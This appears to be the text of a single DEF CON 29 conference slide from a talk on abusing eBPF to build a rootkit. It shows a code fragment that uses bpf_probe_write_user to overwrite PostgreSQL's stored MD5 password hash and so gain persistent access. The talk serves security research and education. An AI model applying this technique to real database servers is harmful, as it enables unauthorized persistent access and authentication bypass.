 Abusing eBPF to build a rootkit
Persistent access - postgresql
29
int md5_crypt_verify( const char *role, const char *shadow_pass, const char *client_pass,
const char *md5_salt, int md5_salt_len, char **logdetail )
● md5_salt challenge sent when user connects
shadow_pass MD5(role + password) stored in database
client_pass MD5(shadow_pass + md5_salt) sent by the client
● new_md5_hash = bpf_map_lookup_elem(&postgres_roles, &creds.role);
if (new_md5_hash == NULL) return 0;
// copy db password onto the user input
bpf_probe_write_user(shadow_pass, &new_md5_hash->md5, MD5_LEN);
DATADOG
Defcon
DEFCON 29
Afchain | eBPF, I thought we were friends !